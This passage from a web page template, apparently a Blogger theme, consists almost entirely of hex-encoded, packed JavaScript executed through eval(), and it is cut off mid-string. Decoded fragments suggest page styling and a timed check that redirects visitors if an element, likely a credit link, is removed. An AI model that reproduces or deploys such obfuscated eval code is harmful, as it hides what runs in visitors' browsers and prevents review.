5d\x29\x2c\x47\x3d\x30\x2c\x43\x3d\x30\x3b\x43\x3c\x50\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x47\x3d\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x47\x29\x2c\x2d\x31\x21\x3d\x47\x29\x3b\x43\x2b\x2b\x29\x7b\x47\x2b\x2b\x7d\x3b\x59\x28\x57\x3d\x43\x2c\x57\x3e\x52\x26\x26\x28\x53\x2b\x3d\x61\x5b\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x57\x3c\x52\x29\x7b\x31\x42\x3d\x52\x2d\x57\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x31\x42\x3b\x43\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4f\x2f\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x57\x3b\x43\x2b\x2b\x29\x7b\x45\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x45\x2b\x3d\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x57\x7d\x29\x3b\x31\x67\x28\x4d\x20\x47\x3d\x30\x3b\x52\x3e\x3d\x47\x3b\x47\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x47\x26\x26\x28\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x4a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x45\x29\x2c\x4a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x44\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x79\x5d\x2c\x31\x52\x3a\x61\x5b\x32\x7a\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x53\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x29\x7b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x58\x20\x32\x75\x7d\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x77\x28\x32\x63\x2c\x7a\x29\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x31\x57\x28\x77\x28\x29\x7b\x59\x28\x21\x24\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x49\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x70\x29\x7d\x29\x3b\x31\x49\x5b\x61\x5b\x32\x72\x5d\x5d\x3d\x77\x28\x29\x7b\x4d\x20\x54\x3d\x4c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x43\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x58\x5d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x34\x66\x7c\x33\x58\x7c\x34\x67\x7c\x34\x72\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x32\x5a\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x68\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x4c\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x75\x7c\x33\x74\x7c\x32\x59\x7c\x33\x62\x7c\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x39\x7c\x33\x4a\x7c\x34\x30\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x32\x7c\x34\x31\x7c\x33\x77\x7c\x34\x7a\x7c\x34\x33\x7c\x33\x4e\x7c\x34\x42\x7c\x35\x68\x7c\x33\x61\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x74\x7c\x35\x6f\x7c\x33\x38\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x67\x7c\x35\x75\x7c\x35\x43\x7c\x35\x41\x7c\x35\x76\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x77\x7c\x35\x78\x7c\x35\x42\x7c\x35\x6a\x7c\x35\x66\x7c\x34\x51\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x38\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x43\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x35\x65\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x35\x33\x7c\x34\x58\x7c\x33\x35\x7c\x33\x33\x7c\x33\x34\x7c\x34\x34\x7c\x33\x37\x7c\x33\x36\x7c\x33\x30\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x33\x31\x7c\x34\x38\x7c\x34\x37\x7c\x35\x36\x7c\x35\x37\x7c\x35\x63\x7c\x35\x35\x7c\x35\x34\x7c\x34\x39\x7c\x35\x30\x7c\x34\x36\x7c\x34\x35\x7c\x35\x32\x7c\x35\x6b\x7c\x35\x31\x7c\x33\x4f\x5c\x27\x2e\x33\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x33\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x35\x7c\x78\x32\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x61\x72\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x31\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x36\x30\x7c\x78\x35\x30\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x37\x38\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x34\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x38\x7c\x78\x35\x34\x7c\x38\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x32\x64\x65\x61\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x61\x7c\x78\x37\x37\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x78\x37\x31\x7c\x38\x33\x7c\x36\x34\x7c\x36\x33\x7c\x37\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x39\x7c\x36\x31\x7c\x37\x32\x7c\x78\x33\x44\x7c\x38\x31\x7c\x38\x30\x7c\x38\x32\x7c\x78\x35\x46\x7c\x38\x34\x7c\x37\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x46\x7c\x33\x30\x30\x30\x7c\x37\x33\x7c\x37\x37\x7c\x37\x36\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x37\x30\x7c\x37\x35\x7c\x36\x39\x7c\x67\x69\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x36\x38\x7c\x78\x35\x35\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x37\x34\x7c\x78\x33\x36\x7c\x36\x37\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x5f\x7c\x6c\x61\x62\x65\x6c\x7c\x36\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x36\x35\x7c\x78\x34\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_pXlPyT);
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _v3DYGN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x57\x3d\x5b\x22\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x